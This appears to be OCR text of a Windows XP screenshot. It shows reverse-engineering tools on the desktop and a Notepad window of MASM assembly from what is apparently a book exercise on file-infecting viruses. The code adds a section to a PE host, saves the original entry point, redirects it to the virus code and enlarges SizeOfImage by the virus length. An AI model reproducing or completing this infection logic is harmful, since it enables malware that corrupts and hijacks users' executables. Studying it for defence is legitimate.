 Windows XP
我的电脑
回收站
MASM32
Editor
快捷方式 到
Ollydbg
快捷方式 到
PEview
快捷方式 到
Stud_PE
HEX
快捷方式 到
WinHex
快捷方式 到
本地磁盘 (C)
新建 文本文
档
bookexample-new
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
转到
modipe - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
inc eax
@@@2:
mul edi
mov dword ptr [esi+10h],eax ;保存节对齐文件后的大小
mov eax,[esi-40+14h]
add eax,[esi-40+10h]
mov [esi+14h],eax ;PointerToRawData更新
mov [ebp+oldEnd],eax ;病毒代码往HOST文件中的写入点...?
mov eax,[ebp+pe_Header]
inc word ptr [eax+6h] ;更新节数目
mov ebx,[eax+28h] ;eip指针偏移
;----------------------------------------
mov [ebp+oldEipTemp],ebx ;保存老指针 <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<新添加的代码
;----------------------------------------
mov ebx,[ebp+newEip]
mov [eax+28h],ebx ;更新指针值
;comment $
mov ebx,[eax+50h] ;更新ImageSize
add ebx,VirusLen
mov ecx,[ebp+sec_align]
xor edx,edx
xchg eax,ebx ;eax和ebx交换...
cdq
div ecx
开始 bookexample-new modipe - 记事本 14:58